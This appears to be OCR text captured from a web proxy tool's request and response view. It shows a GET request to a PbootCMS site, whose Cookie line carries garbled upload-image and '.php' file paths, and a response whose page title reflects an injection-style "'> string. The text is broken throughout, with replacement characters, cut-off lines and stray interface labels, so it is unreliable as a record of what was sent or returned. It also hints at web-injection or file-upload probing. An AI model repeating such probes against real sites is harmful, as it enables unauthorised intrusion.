 Go
Cancel
<
>
Target
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render MarkInfo
GET /?keyword=aaa HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: copy tic\upload\image\20210128\1611800537944214.jpg
C:\wwwro 379442.php
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date:
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Set-Cookie: lg=cn; path=/; HttpOnly
Set-Cookie: PbootSystem=j55o46iko356bbb0c4mvn8h4ic; path=/; HttpOnly
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 8460
□0y□□□ 1 □□□!□□□
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>"'>
<a class="nav-link" href="/" >首页</a>
</li>